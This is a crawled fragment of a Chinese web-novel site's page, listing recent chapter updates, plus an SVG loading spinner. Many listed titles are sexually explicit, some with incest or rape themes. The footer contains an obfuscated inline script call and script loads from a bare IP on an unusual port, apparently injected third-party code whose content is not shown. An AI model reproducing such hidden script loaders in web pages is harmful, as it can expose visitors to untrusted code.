target="_blank" title="">第 404 章</a></span><span class="s4">木苏里</span><span class="s5">02-01 03:25</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/1213177793.html" title="">战场的女武神</a></span><span class="s3"><a href="/1213177793/90.html" target="_blank" title="">第九十章</a></span><span class="s4">我并不色（廉访使）</span><span class="s5">02-01 01:33</span></li><li><span class="s1">[爱情小说]</span><span class="s2"><a href="/1237829112.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/1237829112/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[浪漫小说]</span><span class="s2"><a href="/1794655493.html" title="">整点意识流</a></span><span class="s3"><a href="/1794655493/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/2062688168.html" title="">颠倒痴迷</a></span><span class="s3"><a href="/2062688168/88.html" target="_blank" title="">小番外</a></span><span class="s4">暴躁的狐狸（落月痕）</span><span class="s5">02-01 01:26</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/1076375705.html" title="">龙魂侠影</a></span><span class="s3"><a href="/1076375705/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4">boge0204&#40六道惊魂&#41</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[奋斗小说]</span><span class="s2"><a href="/1283782110.html" title="">风流杏花村</a></span><span class="s3"><a href="/1283782110/71.html" target="_blank" title="">71、世道变了和狗日的爱情</a></span><span class="s4">欲留香</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/740285148.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s3"><a href="/740285148/236.html" target="_blank" title="">第046章 老婆，今晚我们玩儿什么？</a></span><span class="s4">多情女郎</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[美女小说]</span><span class="s2"><a href="/1523812940.html" title="">娱乐之我是大渣男</a></span><span class="s3"><a href="/1523812940/90.html" target="_blank" title="">第090章 破处姜一郎？</a></span><span class="s4">贝老黑</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/1408138849.html" title="">回归之美母俏姐</a></span><span class="s3"><a href="/1408138849/57.html" target="_blank" title="">第五十七章</a></span><span class="s4">Eyan</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/537079816.html" title="">女人的痣</a></span><span class="s3"><a href="/537079816/80.html" target="_blank" title="">（七十九）</a></span><span class="s4">渤渤汹涌</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/1005358313.html" title="">无限之生化崛起</a></span><span class="s3"><a href="/1005358313/937.html" target="_blank" title="">第940章 麦卓被强奸</a></span><span class="s4">三年又三年</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/254654612.html" title="">我的美母苏雅琴</a></span><span class="s3"><a href="/254654612/67.html" target="_blank" title="">（六十七）</a></span><span class="s4">gykzyilu</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/916383741.html" title="">色间道I</a></span><span class="s3"><a href="/916383741/223.html" target="_blank" title="">结局3（巫山一梦）</a></span><span class="s4">大小钟马</span><span class="s5">02-01 01:24</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/nC5v.html" title="">好学的江帆</a></span><span class="s3"><a href="/nC5v/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">正弦倒数</span><span class="s5">02-01 01:20</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/1110478767.html" title="">花好月园</a></span><span class="s3"><a href="/1110478767/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[冰山小说]</span><span class="s2"><a href="/443790889.html" title="">郝叔和他的女人</a></span><span class="s3"><a href="/443790889/218.html" target="_blank" title="">（二百一十）</a></span><span class="s4">天堂男根</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/1462947604.html" title="">妇科男医（男医）</a></span><span class="s3"><a href="/1462947604/290.html" target="_blank" title="">第290章 世界婚礼</a></span><span class="s4">萧九</span><span class="s5">02-01 01:09</span></li><li><span class="s1">[LOL]</span><span class="s2"><a href="/1577749436.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/1577749436/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/rqPD.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">都市</span><span class="s2"><a href="/ermv.html" title="">一级律师[星际]</a></span><span class="s5">木苏里</span></li><li><span class="s1">战争</span><span class="s2"><a href="/1213177793.html" title="">战场的女武神</a></span><span class="s5">我并不色（廉访使）</span></li><li><span class="s1">爱情</span><span class="s2"><a href="/1237829112.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">浪漫</span><span class="s2"><a href="/1794655493.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">都市</span><span class="s2"><a href="/2062688168.html" title="">颠倒痴迷</a></span><span class="s5">暴躁的狐狸（落月痕）</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/1076375705.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">奋斗</span><span class="s2"><a href="/1283782110.html" title="">风流杏花村</a></span><span class="s5">欲留香</span></li><li><span class="s1">现代</span><span class="s2"><a href="/740285148.html" title="">情欲缠绵：我的出轨自白</a></span><span class="s5">多情女郎</span></li><li><span class="s1">美女</span><span class="s2"><a href="/1523812940.html" title="">娱乐之我是大渣男</a></span><span class="s5">贝老黑</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1408138849.html" title="">回归之美母俏姐</a></span><span class="s5">Eyan</span></li><li><span class="s1">校园</span><span class="s2"><a href="/537079816.html" title="">女人的痣</a></span><span class="s5">渤渤汹涌</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/1005358313.html" title="">无限之生化崛起</a></span><span class="s5">三年又三年</span></li><li><span class="s1">异世</span><span class="s2"><a href="/254654612.html" title="">我的美母苏雅琴</a></span><span class="s5">gykzyilu</span></li><li><span class="s1">现代</span><span class="s2"><a href="/916383741.html" title="">色间道I</a></span><span class="s5">大小钟马</span></li><li><span class="s1">近代</span><span class="s2"><a href="/nC5v.html" title="">好学的江帆</a></span><span class="s5">正弦倒数</span></li><li><span class="s1">都市</span><span class="s2"><a href="/1110478767.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">冰山</span><span class="s2"><a href="/443790889.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li><li><span class="s1">现言</span><span class="s2"><a href="/1462947604.html" title="">妇科男医（男医）</a></span><span class="s5">萧九</span></li><li><span class="s1">LO</span><span class="s2"><a href="/1577749436.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//shuzhuang6.com/" target="_blank">书庄小说网</A> &nbsp;|&nbsp; <a href="//shuzhuang6.com/shuku/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//shuzhuang6.com/shuku/4_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//shuzhuang6.com/shuku/5_1.html" class="">魔法小说</a> &nbsp;|&nbsp; <a href="//shuzhuang6.com/shuku/6_1.html" class="">同人小说</a> &nbsp;|&nbsp; <a href="//shuzhuang6.com/shuku/7_1.html" class="">军事小说</a> &nbsp;|&nbsp; <a href="//shuzhuang6.com/shuku/8_1.html" class="">古代言情</a> &nbsp;|&nbsp; <a href="//shuzhuang6.com/shuku/9_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//shuzhuang6.com/shuku/10_1.html" class="">都市小说</a><a href="//big5.shuzhuang6.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yhx5/318.z2iisb"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.shuzhuang6.com/">书庄小说网</a>(shuzhuang6.com) All Rights Reserved. <a href="//big5.shuzhuang6.com/" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系方式：<img data-lazy="/img/zmailDPf5.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="11.474ms"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://shuzhuang6.com/zloade6f5.svg
body_size: 284
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
     style="margin: auto; background: rgb(241, 242, 243); display: block;" width="120px" height="145px"
     viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
    <g transform="translate(20 50)">
        <circle cx="0" cy="0" r="6" fill="#A9A9A9">
            <animateTransform attributeName="transform" type="scale" begin="-0.375s" calcMode="spline"
                              keySplines="0.3 0 0.7 1;0.3 0 0.7 1" values="0;1;0" keyTimes="0;0.5;1" dur="1s"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </g>
    <g transform="translate(40 50)">
        <circle cx="0" cy="0" r="6" fill="#A9A9A9">
            <animateTransform attributeName="transform" type="scale" begin="-0.25s" calcMode="spline"
                              keySplines="0.3 0 0.7 1;0.3 0 0.7 1" values="0;1;0" keyTimes="0;0.5;1" dur="1s"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </g>
    <g transform="translate(60 50)">
        <circle cx="0" cy="0" r="6" fill="#A9A9A9">
            <animateTransform attributeName="transform" type="scale" begin="-0.125s" calcMode="spline"
                              keySplines="0.3 0 0.7 1;0.3 0 0.7 1" values="0;1;0" keyTimes="0;0.5;1" dur="1s"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </g>
    <g transform="translate(80 50)">
        <circle cx="0" cy="0" r="6" fill="#A9A9A9">
            <animateTransform attributeName="transform" type="scale" begin="0s" calcMode="spline"
                              keySplines="0.3 0 0.7 1;0.3 0 0.7 1" values="0;1;0" keyTimes="0;0.5;1" dur="1s"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </g>
</svg>